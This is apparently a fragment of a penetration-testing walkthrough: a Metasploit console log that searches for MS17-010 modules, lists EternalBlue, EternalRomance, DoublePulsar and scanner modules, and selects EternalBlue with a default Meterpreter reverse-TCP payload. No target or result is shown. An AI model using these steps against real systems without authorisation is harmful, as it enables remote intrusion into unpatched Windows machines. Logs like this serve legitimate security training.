 msf6 > search ms17-010
Matching Modules
================
   #  Name                                      Disclosure Date  Rank     Check  Description
   -  ----                                      ---------------  ----     -----  -----------
   0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
   1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Cod
e Execution
   2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Com
mand Execution
   3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
   4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp